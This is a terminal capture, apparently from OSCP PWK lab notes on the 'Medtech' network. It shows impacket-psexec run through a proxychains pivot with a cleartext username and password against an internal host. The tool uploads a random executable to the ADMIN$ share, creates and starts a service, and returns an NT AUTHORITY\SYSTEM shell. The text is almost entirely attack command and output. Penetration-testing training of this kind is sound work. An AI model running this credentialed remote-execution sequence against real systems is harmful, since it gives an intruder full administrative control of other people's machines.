 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# proxychains4 impacket-psexec 'leon:rabbit:)'@172.16.102.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.10:445  ...  OK
[*] Requesting shares on 172.16.102.10.....
[*] Found writable share ADMIN$
[*] Uploading file gfRonzEj.exe
[*] Opening SVCManager on 172.16.102.10.....
[*] Creating service gzkg on 172.16.102.10.....
[*] Starting service gzkg.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.10:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.10:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.10:445  ...  OK
Microsoft Windows [Version 10.0.20348.740]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>